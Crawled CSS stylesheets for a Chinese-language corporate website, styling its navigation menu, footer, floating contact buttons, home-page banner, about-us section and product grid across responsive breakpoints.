.ly_nav .nav_list > ul > li ul li { width:100%; overflow:hidden; margin:0 auto; padding:0; border-bottom:1px solid rgba(85, 87, 89, 0.1);}
.ly_nav .nav_list > ul > li ul li:last-child { border:0;}
.ly_nav .nav_list > ul > li ul li a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#555; font-size:14px; text-align:center; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0 8px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ly_nav .nav_list > ul > li ul li a:hover { color:#fd2d00;}
.ly_nav .nav_menu { display: none;}

.fxd .ly_nav .nav_list > ul > li > a { color:#333;}
.fxd .ly_nav .nav_list > ul > li:hover > a, .fxd .ly_nav .nav_list > ul > li.active > a { color: #fff;}

@media (max-width:1280px) {
	
}
@media (max-width:1200px) {
	.ly_nav { height:0; margin:0;}
	.ly_nav .nav_list { width: 60%; height: 100%; margin:0; padding: 0; position:fixed; top: 0; left: -100%; z-index: 9999; transition: 0.5s; -webkit-transition: 0.5s;}
	.ly_nav .nav_list ul { width:60%; height:100%; background-color: #fff; position:relative; z-index:9999;}
	.ly_nav .nav_list .nav_mask { width:100%; height:100%; background-color:rgba(0, 0, 0, 0.6); position:absolute; left:0; top:0; z-index:9998;}
	.ly_nav .nav_list ul > li { width: 100%; overflow: hidden; margin:0 auto; padding:0; background:none; box-sizing:border-box; position:relative;}
	.ly_nav .nav_list ul > li a { display:block; width: 100%; line-height:60px; color:#555; font-size:16px; text-align:left; padding:0 60px 0 20px; border-bottom:1px solid rgba(85, 87, 89, 0.1); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
	.ly_nav .nav_list > ul > li:hover, .ly_nav .nav_list > ul > li.active { background-color:#fd2d00;}
	.ly_nav .nav_list > ul > li:hover > a, .ly_nav .nav_list > ul > li.active > a { color: #fff; border-bottom:1px solid #fd2d00;}
	.ly_nav .nav_list > ul > li > em { display:none;}
	.ly_nav .nav_list > ul > li i { display:block; width:60px; height:60px; background-size:20px 20px; position:absolute; top:0; right:0; z-index:2;}
	.ly_nav .nav_list > ul > li i.cur { background-size:20px 20px;}
	.ly_nav .nav_list > ul > li ul { width:100%; overflow:hidden; position:inherit; left:inherit; top:inherit; box-shadow:none; border:0; border-radius:0; border-bottom:1px solid rgba(85, 87, 89, 0.1);}
	.ly_nav .nav_list > ul > li:hover > em, .ly_nav .nav_list > ul > li.active > em { display:none;}
	.ly_nav .nav_list > ul > li ul li a { height:48px; line-height:48px; color:#888; text-align:left; border:0; padding:0 40px;}
	
	.ly_nav .nav_menu { display: block; width:22px; padding:11px 9px; background-color:#fd2d00; border-radius:0; margin: 0; position:absolute; top:30px; right:0;}
	.ly_nav .nav_menu span { display: block; width: 100%; height: 2px; background-color: #fff; border-radius: 1px;}
	.ly_nav .nav_menu span + span { margin-top: 6px;}
	.ly_nav .open { width:100%; overflow: auto; left: 0%;}
	
	.ly_nav .nav_menu:active { background-color:#fd2d00;}
}
@media (max-width:1080px) {
	
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.ly_nav .nav_menu { top:20px;}
}
@media (max-width: 767px) {
	
}
@media (max-width: 375px) {
	
}
@media (max-width: 320px) {
	
}
/*导航栏 结束*/
/*头部 结束*/

/*ly_foot 开始*/
.ly_foot { width:100%; overflow:hidden; margin:0 auto; padding:0; background-color:#222; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.ly_foot .lyFoot_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.lyFoot_main .lyFoot_con { width:100%; overflow:hidden; margin:0 auto; padding:40px 0;}
.lyFoot_con .lyFoot_TelNav { width:64%; overflow:hidden; margin:0; padding:0; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyFoot_TelNav .lyFoot_Tel { width:100%; min-height:50px; overflow:hidden; margin:0 auto 20px; padding:0 0 0 55px; position:relative; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyFoot_TelNav .lyFoot_Tel img { display:block; width:45px; height:45px; margin:-22.5px 0 0; padding:0; position:absolute; left:0; top:50%;}
.lyFoot_TelNav .lyFoot_Tel span { display:block; width:100%; height:25px; overflow:hidden; line-height:25px; color:rgba(255,255,255,0.4); font-size:15px; margin:0 auto; padding:0;}
.lyFoot_TelNav .lyFoot_Tel p { display:block; width:100%; height:25px; overflow:hidden; line-height:25px; color:rgba(255,255,255,1); font-size:22px; margin:0 auto; padding:0;}
.lyFoot_TelNav .lyFoot_Nav { width:100%; overflow:hidden; line-height:30px; margin:0 auto; padding:0;}
.lyFoot_TelNav .lyFoot_Nav a { display:inline-block; height:30px; line-height:30px; color:rgba(255,255,255,0.4); font-size:15px; margin:0 30px 0 0; padding:0;}
.lyFoot_TelNav .lyFoot_Nav a:hover { color:rgba(255,255,255,1);}

.lyFoot_con .lyFoot_Ewm { width:18%; overflow:hidden; margin:0; padding:0 0 0 40px; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyFoot_con .lyFoot_Ewm img { display:block; width:100px; height:100px; margin:0; padding:0; float:left;}
.lyFoot_con .lyFoot_Ewm p { line-height:20px; color:rgba(255,255,255,0.4); font-size:14px; text-align:center; margin:30px 0; padding:0;}

.lyFoot_main .lyFoot_copy { width:100%; overflow:hidden; margin:0 auto; padding:20px 0; border-top:1px solid rgba(255,255,255,0.1);}
.lyFoot_copy p { width:100%; overflow:hidden; line-height:20px; color:rgba(255,255,255,0.4); font-size:14px; text-align:center; margin:0 auto; padding:0;}
.lyFoot_copy p a { color:rgba(255,255,255,0.4);}
.lyFoot_copy p a:hover { color:rgba(255,255,255,1);}
@media (max-width:1280px) {
	.ly_foot .lyFoot_main { width:94%;}
}
@media (max-width:1200px) {
	.lyFoot_con .lyFoot_Ewm { padding:0 0 0 30px;}	
}
@media (max-width:1080px) {
	.lyFoot_con .lyFoot_TelNav { width:60%;}
	.lyFoot_TelNav .lyFoot_Nav a { font-size:14px; margin:0 20px 0 0;}
	.lyFoot_con .lyFoot_Ewm { width:20%; padding:0 0 0 20px;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.lyFoot_con .lyFoot_TelNav { width:100%; float:inherit; margin:0 auto 20px;}
	.lyFoot_con .lyFoot_Ewm { width:50%; padding:0 80px;}
}
@media (max-width:767px) {
	.ly_foot .lyFoot_main { width:92%;}
	.lyFoot_main .lyFoot_con { padding:20px 0;}
	.lyFoot_TelNav .lyFoot_Nav { display:none;}
	.lyFoot_TelNav .lyFoot_Tel { margin:0 auto;}
	.lyFoot_con .lyFoot_Ewm { padding:0 10px;}
	.lyFoot_main .lyFoot_copy { padding:15px 0;}
	.lyFoot_copy p { line-height:24px;}
}
@media (max-width:375px) {
	.lyFoot_con .lyFoot_Ewm { padding:0;}
}
@media (max-width:320px) {
	.lyFoot_con .lyFoot_Ewm { width:100%; margin:20px auto 0; float:inherit;}
	
}
/*ly_foot 结束*/

/*ly_links 开始*/
.ly_links { width:100%; overflow:hidden; margin:0 auto; padding:0; background-color:#121212;}
.ly_links .lyLinks_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.lyLinks_main .lyLinks_tit { width:120px; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:15px; text-align:center; background-color:#333; border-radius:0 0 8px 8px; margin:0; padding:0;}
.lyLinks_main .lyLinks_tit img { display:inline-block; width:20px; height:20px; vertical-align:middle; margin:-4px 5px 0 0; padding:0;}
.lyLinks_main .lyLinks_list { width:100%; overflow:hidden; margin:0 auto; padding:10px 0;}
.lyLinks_main .lyLinks_list a { display:inline-block; height:30px; line-height:30px; color:rgba(255,255,255,0.4); font-size:15px; margin:0 20px 0 0; padding:0;}
.lyLinks_main .lyLinks_list a:hover { color:rgba(255,255,255,1);}
@media (max-width:1280px) {
	.ly_links .lyLinks_main { width:94%;}
}
@media (max-width:1200px) {
	
}
@media (max-width:1080px) {
	.lyLinks_main .lyLinks_list a { font-size:14px;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	
}
@media (max-width:767px) {
	.ly_links .lyLinks_main { width:92%;}
}
@media (max-width:375px) {
	
}
@media (max-width:320px) {
	
}
/*ly_links 结束*/

/*网站右侧漂浮*/
.f_pf1 { margin:-90px 0 0; position:fixed;top:50%;right:10px;z-index:999;}
.f_pf1 a.qqa {display:block;width:44px;height:44px;overflow:hidden;background:rgba(0,0,0,.5);margin-bottom:2px;}
.f_pf1 a.qqa:hover { background:#fd2d00;}
.f_pf1 a.qqa:after {content:'';display:block;width:24px;height:24px;background:url(../images/slidebar_icon.png) top center no-repeat;overflow:hidden;margin:9px 10px;}
.f_pf1 .tela>a {display:block;width:44px;height:44px;overflow:hidden;background:rgba(0,0,0,.5);margin-bottom:2px;}
.f_pf1 .tela>a:hover { background:#fd2d00;}
.f_pf1 .tela>a:after {content:'';display:block;width:24px;height:24px;background: url(../images/slidebar_icon.png) center -27px no-repeat;overflow:hidden;margin:9px 10px;}
.f_pf1 .tela .wz {position:absolute;top:40px;left:-224px;z-index:999;display:none;box-shadow: 0 0 10px rgba(0,0,0,.2);}
.f_pf1 .tela:hover .wz{display:block;}
.f_pf1 .tela p {background:#fff;padding:5px;width:200px;height:40px;overflow:hidden;font-size:18px;font-weight:bold;color:#fd2d00;line-height:40px;text-align:center;}
.f_pf1 .tela p em {width:0;height:0;border-width:6px 0 6px 6px;border-style:solid;border-color:transparent transparent transparent #fff;margin-top:-4px;position:absolute;top:50%;right:-6px;}
.f_pf1 .wxa {position:relative;}
.f_pf1 .wxa>span {display:block;width:44px;height:44px;overflow:hidden;background:rgba(0,0,0,.5);margin-bottom:2px;}
.f_pf1 .wxa>span:hover { background:#fd2d00;}
.f_pf1 .wxa>span:after {content:'';display:block;width:24px;height:24px;background: url(../images/slidebar_icon.png) center -52px no-repeat;overflow:hidden;margin:9px 10px;}
.f_pf1 .wxa .code {position:absolute;top:-44px;left:-144px;z-index:999;display:none;box-shadow: 0 0 10px rgba(0,0,0,.2);}
.f_pf1 .wxa:hover .code{display:block;}
.f_pf1 .wxa .code p {background:#fff;padding:5px;width:120px;height:120px;overflow:hidden; position:relative;}
.f_pf1 .wxa .code p img { display:block; max-width:100%;max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;}
.f_pf1 .wxa .code p em {width:0;height:0;border-width:6px 0 6px 6px;border-style:solid;border-color:transparent transparent transparent #fff;margin-top:-4px;position:absolute;top:50%;right:-6px;}
.f_pf1 a.totop {display:block;width:44px;height:44px;overflow:hidden;background:rgba(0,0,0,.5);margin-bottom:2px; cursor:pointer;}
.f_pf1 a.totop:hover { background:#fd2d00;}
.f_pf1 a.totop:after {content:'';display:block;width:24px;height:24px;background: url(../images/slidebar_icon.png) center -76px no-repeat;overflow:hidden;margin:9px 10px;}

@media (max-width:800px) {
	.my-kefu-liuyan,.my-kefu-weixin,.my-kefu-tel-right { display:none;}
	.client-2 {right:0;}
	.client-2 li { height:48px; position: static; margin:0;}
	.client-2 .my-kefu-tel-main,.client-2 .my-kefu-main { width:48px;border-radius: 48px; height:40px; padding:4px 0;}
	.my-kefu-main { background: #fd2d00 !important;}
	.client-2 li a p{ display:none;}
	.client-2 .my-kefu-left { height:48px;}
	.client-2 .my-kefu-ftop i { margin: 4px 0 0 8px;}
	.client-2 .my-kefu-ftop { margin-top:10px;}
	.client-2 .my-kefu-tel i { margin: 6px 0 0 8px;}
	.f_pf1 a.qqa { display:none;}
	.f_pf1 .wxa { display:none;}
}
/*右侧漂浮 结束*/

#KFRightScreen { z-index:999!important;}


--- FILE ---
content_type: text/css
request_url: http://www.lovelandheartbeat.org/themes/default/skins/css/lyStyle.css
body_size: 16255
content:
@charset "utf-8";
/* CSS Document */

/*banner 开始 */
.lyIdx_banner { width:100%; height:760px; overflow:hidden; margin:0 auto; padding:0;}
.lyIdx_banner .swiper-container1 { width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; position:relative;}
.lyIdx_banner .swiper-container1 .swiper-slide { height:100%; overflow:hidden; position:relative;}
.lyIdx_banner .swiper-container1 .swiper-slide img { display:block; width:1920px; height:760px; overflow:hidden; margin:-380px 0 0 -960px; padding:0; position:absolute; left:50%; top:50%;}
/*分页器*/
.lyIdx_banner .swiper-container1 .swiper-pagination { width:100%; height:15px; overflow:hidden; margin:0; padding:0; left:0; bottom:40px!important;}
.lyIdx_banner .swiper-container1 .swiper-pagination .swiper-pagination-bullet { width:15px; height:15px; margin:0 6px!important; background-color:rgba(255,255,255,0); border:1px solid #fff; border-radius:50%; opacity:1; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdx_banner .swiper-container1 .swiper-pagination .swiper-pagination-bullet-active { background-color:#fff; opacity:1;}
.lyIdx_banner .swiper-container1 .swiper-button-prev1, .lyIdx_banner .swiper-container1 .swiper-button-next1 { width:40px!important; height:60px!important; cursor:pointer; position:absolute; top:50%!important; margin-top:-30px!important; z-index:2;}
.lyIdx_banner .swiper-container1 .swiper-button-prev1 { background:url(../images/prev01.png) center center no-repeat; background-size:40px 60px; left:20px;}
.lyIdx_banner .swiper-container1 .swiper-button-next1 { background:url(../images/next01.png) center center no-repeat; background-size:40px 60px; right:20px;}
@media (max-width:1280px) {
	.lyIdx_banner { height:680px;}
	.lyIdx_banner .swiper-container1 .swiper-slide img { width:1718px; height:680px; margin:-340px 0 0 -859px;}
}
@media (max-width:1200px) {
	.lyIdx_banner { height:630px;}
	.lyIdx_banner .swiper-container1 .swiper-slide img { width:1592px; height:630px; margin:-315px 0 0 -796px;}
}
@media (max-width:1080px) {
	.lyIdx_banner { height:570px;}
	.lyIdx_banner .swiper-container1 .swiper-slide img { width:1440px; height:570px; margin:-285px 0 0 -720px;}
	.lyIdx_banner .swiper-container1 .swiper-pagination { height:12px; bottom:20px!important;}
	.lyIdx_banner .swiper-container1 .swiper-pagination .swiper-pagination-bullet { width:12px; height:12px;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.lyIdx_banner { height:550px;}
	.lyIdx_banner .swiper-container1 .swiper-slide img { width:1090px; height:430px; margin:-135px 0 0 -560px;}
	.lyIdx_banner .swiper-container1 .swiper-button-prev1, .lyIdx_banner .swiper-container1 .swiper-button-next1 { display:none;}
}
@media (max-width:767px) {
	.lyIdx_banner { height:320px; margin:140px auto 0;}
	.lyIdx_banner .swiper-container1 .swiper-slide img { width:808px; height:320px; margin:-160px 0 0 -404px;}
}
@media (max-width:375px) {
	.lyIdx_banner { height:200px;}
	.lyIdx_banner .swiper-container1 .swiper-slide img { width:470px; height:186px; margin:-100px 0 0 -240px;}
}
/*banner 结束*/

/*lyIdx_AboutUs 开始*/
.lyIdx_AboutUs { width:100%; height:auto; margin:0 auto; padding:100px 0; background:url(../images/IdxAb_bg.png) center right no-repeat;}
.lyIdx_AboutUs .lyIdxAb_main { width:1300px; height:auto; margin:0 auto; padding:0;}
.lyIdxAb_main .lyIdxAb_con { width:47%; height:auto; margin:0; padding:0 40px 0 0; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxAb_con .lyIdxAb_Title { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.lyIdxAb_con .lyIdxAb_Title i { display:block; width:64px; height:4px; overflow:hidden; margin:0 0 30px; padding:0; background-color:#fd2d00;}
.lyIdxAb_con .lyIdxAb_Title span { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:32px; font-weight:bold; margin:0 auto; padding:0;}
.lyIdxAb_con .lyIdxAb_text { width:100%; height:120px; overflow:hidden; line-height:30px; color:#777; font-family:Arial,Helvetica,\5FAE\8F6F\96C5\9ED1,sans-serif!important; font-size:15px; text-align:justify; text-indent:2em; margin:48px auto; padding:0; display:-webkit-box; -webkit-line-clamp:4; -webkit-box-orient:vertical; text-overflow:ellipsis;}
.lyIdxAb_con .lyIdxAb_text p, .lyIdxAb_con .lyIdxAb_text p span { display:inline-block; line-height:30px!important; color:#777!important; font-family:Arial,Helvetica,\5FAE\8F6F\96C5\9ED1,sans-serif!important; font-size:15px!important; text-indent:2em;}
.lyIdxAb_con .lyIdxAb_more { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.lyIdxAb_more a { display:inline-block; width:auto; height:50px; overflow:hidden; line-height:50px; color:#fff; font-size:15px; text-align:center; background-color:#fd2d00; margin:0; padding:0 40px; border-radius:0;}
.lyIdxAb_more a i { display:inline-block; width:20px; height:20px; overflow:hidden; vertical-align:middle; background:url(../images/jt0.png) center center no-repeat; margin:-4px 0 0 10px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxAb_more a:hover i { margin:-4px 0 0 20px;}
.lyIdxAb_con .lyIdxAb_ul { width:100%; height:auto; margin:60px 0 0; padding:20px 0; background-color:#fff; box-shadow:0 0 10px rgba(0,0,0,0.1); border-radius:4px; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxAb_ul ul li { width:25%; height:auto; margin:0; padding:0 20px; border-right:1px solid #e5e5e5; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxAb_ul ul li:nth-child(4) { border:0;}
.lyIdxAb_ul ul li a {}
.lyIdxAb_ul ul li a img { display:block; width:40px; height:40px; overflow:hidden; margin:0 auto; padding:0; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxAb_ul ul li:hover a img { transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg); -o-transform:rotateY(180deg);}
.lyIdxAb_ul ul li a em { display:block; width:100%; height:16px; overflow:hidden; line-height:16px; color:#777; font-size:14px; text-align:center; font-style:normal; margin:4px auto 0; padding:0;}
.lyIdxAb_ul ul li a:hover em { color:#fd2d00;}

.lyIdx_AboutUs .lyIdxAb_pic { width:53%; height:500px; margin:0; padding:0; float:right; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxAb_pic a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; position:relative;}
.lyIdxAb_pic a img { display:block; width:100%; height:100%; object-fit:cover; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxAb_pic a:hover img { transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1);}
@media (max-width:1280px) {
	.lyIdx_AboutUs { padding:60px 0; background:url(../images/IdxAb_bg.png) center right no-repeat; background-size:755px 520px;}
	.lyIdx_AboutUs .lyIdxAb_main { width:94%;}
	.lyIdx_AboutUs .lyIdxAb_pic { height:460px;}
	.lyIdxAb_con .lyIdxAb_text { margin:32px auto;}
	.lyIdxAb_con .lyIdxAb_ul { margin:52px 0 0;}
}
@media (max-width:1200px) {
	.lyIdx_AboutUs { background-size:711px 490px;}
	.lyIdxAb_con .lyIdxAb_Title i { margin:0 0 20px;}
	.lyIdxAb_con .lyIdxAb_text { margin:24px auto 27px;}
	.lyIdxAb_con .lyIdxAb_ul { margin:50px 0 0;}
	.lyIdx_AboutUs .lyIdxAb_pic { height:435px;}
	
}
@media (max-width:1080px) {
	.lyIdx_AboutUs { background-size:653px 450px;}
	.lyIdxAb_con .lyIdxAb_Title span { font-size:28px;}
	.lyIdxAb_con .lyIdxAb_text { margin:18px auto;}
	.lyIdxAb_con .lyIdxAb_ul { margin:30px 0 0;}
	.lyIdxAb_more a { height:40px; line-height:40px; padding:0 20px;}
	.lyIdx_AboutUs .lyIdxAb_pic { height:390px;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.lyIdx_AboutUs { padding:40px 0;}	
	.lyIdxAb_main .lyIdxAb_con { width:100%; padding:0; float:inherit;}
	.lyIdxAb_con .lyIdxAb_Title span { font-size:26px;}
	.lyIdx_AboutUs .lyIdxAb_pic { width:100%; height:283px; margin:0 auto 20px; float:inherit;}
	.lyIdxAb_con .lyIdxAb_text { max-height:120px; height:auto; margin:20px auto;}
	.lyIdxAb_con .lyIdxAb_ul { margin:20px 0 0;}
}
@media (max-width:767px) {	
	.lyIdx_AboutUs { background-size:80%; background-position: top right; padding:20px 0;}
	.lyIdx_AboutUs .lyIdxAb_main { width:92%;}
	.lyIdxAb_con .lyIdxAb_Title span { font-size:24px;}
	.lyIdx_AboutUs .lyIdxAb_pic { height:276px;}
	.lyIdxAb_con .lyIdxAb_text { margin:10px auto 20px;}
	.lyIdxAb_ul ul li { padding:0 10px;}
}
@media (max-width:375px) {
	.lyIdx_AboutUs .lyIdxAb_pic { height:250px;}
	.lyIdxAb_con .lyIdxAb_ul { padding:20px;}
	.lyIdxAb_ul ul li { width:50%; padding:10px 20px;}
	.lyIdxAb_ul ul li:nth-child(2) { border-right:0;}
	.lyIdxAb_ul ul li:nth-child(1), .lyIdxAb_ul ul li:nth-child(2) { border-bottom: 1px solid #e5e5e5;}
}
@media (max-width:320px) {
	.lyIdx_AboutUs .lyIdxAb_pic { height:214px;}
}
/*lyIdx_AboutUs 结束*/

/*lyIdx_Adv 开始*/
.lyIdx_Adv { width:100%; overflow:hidden; margin:0 auto; padding:50px 0; background:#fd2d00 url(../images/IdxAdv_bg.jpg) center center no-repeat; background-size:cover;}
.lyIdx_Adv .lyIdxAdv_main { width:1300px; height:auto; margin:0 auto; padding:0;}
.lyIdxAdv_main ul li { width:25%; overflow:hidden; margin:0; padding:0 40px; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxAdv_main ul li .lyIdxAdv_con { width:100%; height:80px; overflow:hidden; margin:0 auto; padding:15px 0 15px 85px; position:relative; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxAdv_main ul li .lyIdxAdv_con img { display:block; width:80px; height:80px; margin:-40px 0 0; padding:0; position:absolute; left:0; top:50%; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxAdv_main ul li:hover .lyIdxAdv_con img { transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg); -o-transform:rotateY(180deg);}
.lyIdxAdv_main ul li .lyIdxAdv_con p { width:100%; height:30px; overflow:hidden; line-height:30px; color:#fff; font-size:24px; font-weight:bold; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyIdxAdv_main ul li .lyIdxAdv_con span { display:block; width:100%; height:20px; overflow:hidden; line-height:20px; color:#fff; font-size:12px; text-transform:Uppercase; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0; opacity:0.8;}
@media (max-width:1280px) {
	.lyIdx_Adv .lyIdxAdv_main { width:94%;}
}
@media (max-width:1200px) {
	.lyIdxAdv_main ul li { padding:0 20px;}
}
@media (max-width:1080px) {
	.lyIdxAdv_main ul li { padding:0 10px;}	
	.lyIdxAdv_main ul li .lyIdxAdv_con p { font-size:22px;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.lyIdx_Adv { padding:30px 0;}
	.lyIdxAdv_main ul li { width:50%; margin:10px 0; padding:0 20px;}
}
@media (max-width:767px) {
	.lyIdx_Adv { padding:15px 0;}
	.lyIdx_Adv .lyIdxAdv_main { width: 92%;}	
	.lyIdxAdv_main ul li { width:100%; margin:10px 0; padding:0;}
	.lyIdxAdv_main ul li .lyIdxAdv_con { padding:15px 0 15px 90px;}
}
@media (max-width:375px) {
	
}
@media (max-width:320px) {
	
}
/*lyIdx_Adv 结束*/

/*lyIdx_Pro 开始*/
.lyIdx_Pro { width:100%; overflow:hidden; margin:0 auto; padding:80px 0 40px; background-color:#fafafa; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdx_Title { width:100%; overflow:hidden; margin:0 auto 40px; padding:0;}
.lyIdx_Title span { display:block; width:100%; height:50px; overflow:hidden; line-height:50px; color:rgba(0,0,0,0.1); font-size:48px; font-weight:bold; text-align:center; text-transform:Uppercase; text-overflow:ellipsis; white-space:nowrap; margin:0 auto 5px; padding:0;}
.lyIdx_Title p { width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:32px; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.lyIdx_Title p i { display:inline-block; width:40px; height:2px; overflow:hidden; margin:-4px 20px 0; padding:0; vertical-align:middle; background-color:#fd2d00;}
.lyIdx_Title1 span { color:rgba(255,255,255,0.2);}
.lyIdx_Title1 p { color:#fff;}
.lyIdx_Title1 p i { background-color:rgba(255,255,255,0.2);}

.lyIdx_Pro .lyIdxPro_list { width:1300px; height:auto; margin:0 auto; padding:0;}
.lyIdxPro_list ul li { width:31%; height:auto; margin:0 3.5% 40px 0; padding:20px; background-color:#fff; border-bottom:4px solid #fd2d00; box-shadow:0 0 0 rgba(0,0,0,0.1); float:left; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxPro_list ul li:nth-child(3n+3) { margin:0 0 40px;}
.lyIdxPro_list ul li:hover { box-shadow:0 -5px 10px rgba(0,0,0,0.1);}
.lyIdxPro_list ul li .lyNyPro_img { width:100%; height:300px; overflow:hidden; margin:0 auto 20px; padding:0; position:relative;}
.lyIdxPro_list ul li .lyNyPro_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; position:relative;}
.lyIdxPro_list ul li .lyNyPro_img a img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxPro_list ul li:hover .lyNyPro_img a img { transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1);}
.lyIdxPro_list ul li .lyNyPro_img a i { display:block; width:60px; height:60px; overflow:hidden; margin:-30px 0 0 -30px; padding:0; background:url(../images/more1.png) center center no-repeat; position:absolute; left:50%; top:50%; transform:scale(0); -webkit-transform:scale(0); -moz-transform:scale(0); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxPro_list ul li:hover .lyNyPro_img a i { transform:scale(1); -webkit-transform:scale(1); -moz-transform:scale(1);}
.lyIdxPro_list ul li .lyNyPro_img em { display:block; width:0; height:1px; overflow:hidden; margin:0; padding:0; background-color:#eaeaea; position:absolute; bottom:0; left:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxPro_list ul li:hover .lyNyPro_img em { width:100%;}

.lyIdxPro_list ul li .lyNyPro_text { width:100%; height:auto; overflow:hidden; margin:0 auto; padding:0;}
.lyIdxPro_list ul li .lyNyPro_text a.lyNyPro_name { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:22px; text-align:center; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyIdxPro_list ul li:hover .lyNyPro_text a.lyNyPro_name { color:#fd2d00;}
.lyIdxPro_list ul li .lyNyPro_text p { width:100%; height:30px; overflow:hidden; line-height:30px; color:#999; font-size:15px; text-align:center; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyIdxPro_list ul li .lyNyPro_text p font { color:#fd2d00;}
@media (max-width:1280px) {
	.lyIdx_Title { margin:0 auto 30px;}
	.lyIdx_Title span { margin:0 auto;}
	.lyIdx_Pro { padding:60px 0 30px;}
	.lyIdx_Pro .lyIdxPro_list { width:94%;}
	.lyIdxPro_list ul li { width:31.6%; margin:0 2.6% 30px 0;}
	.lyIdxPro_list ul li:nth-child(3n+3) { margin:0 0 30px;}
	.lyIdxPro_list ul li .lyNyPro_img { height:280px;}
}
@media (max-width:1200px) {
	.lyIdxPro_list ul li .lyNyPro_img { height:260px;}
}
@media (max-width:1080px) {
	.lyIdx_Title span { font-size:44px;}
	.lyIdx_Pro { padding:40px 0 10px;}
	.lyIdxPro_list ul li .lyNyPro_img { height:220px;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.lyIdx_Title { margin:0 auto 20px;}
	.lyIdx_Title span { font-size:40px;}
	.lyIdx_Pro { padding:40px 0 20px;}
	.lyIdxPro_list ul li { width:100%; height:auto; margin:0 auto 20px; padding:20px; float: inherit; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
	.lyIdxPro_list ul li:nth-child(2n+2), .lyIdxPro_list ul li:nth-child(3n+3) { margin:0 auto 20px;}
	.lyIdxPro_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.lyIdxPro_list ul li .lyNyPro_img { height:250px;}
	.lyIdxPro_list ul li .lyNyPro_text a.lyNyPro_name { font-size:18px;}
}
@media (max-width:767px) {
	.lyIdx_Pro { padding:20px 0 0;}
	.lyIdx_Pro .lyIdxPro_list { width: 92%;}
	.lyIdx_Title span { height:40px; line-height:40px; font-size:28px;}
	.lyIdx_Title p { height:32px; line-height:32px; font-size:28px;}
